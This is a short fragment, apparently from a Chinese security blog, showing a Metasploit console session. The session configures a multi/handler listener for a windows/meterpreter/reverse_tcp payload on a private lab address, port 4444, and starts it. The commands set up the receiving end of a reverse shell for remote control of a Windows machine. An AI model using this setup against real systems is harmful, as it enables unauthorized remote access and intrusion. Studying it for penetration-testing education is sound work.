 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.10.11
lhost => 192.168.10.11
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.10.11:4444
谢公子学安全
https://blog.csdn.net/qq_36119192